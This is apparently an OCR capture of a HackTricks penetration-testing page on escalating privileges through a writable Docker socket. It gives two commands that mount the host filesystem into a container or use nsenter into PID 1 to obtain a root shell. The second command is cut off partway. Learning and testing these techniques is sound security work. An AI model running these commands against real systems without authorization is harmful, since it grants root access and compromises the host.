 https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-docker-socket
4
HackTricks Cloud Twitch Youtube Twitte
If the socket responds with an HTTP request, then you can communicate with it and maybe exploit some
vulnerability.
Writable Docker Socket
The docker socket is typically located at /var/run/docker.sock and is only writable by the root user and
docker group.
If for some reason you have write permissions over that socket you can escalate privileges.
The following commands can be used to escalate privileges:
docker -H unix:///var/run/docker.sock run -v /:/host -it ubuntu chroot /host /bin/bash
docker -H unix:///var/run/docker.sock run -it --privileged --pid=host debian nsenter -t 1 -m -u -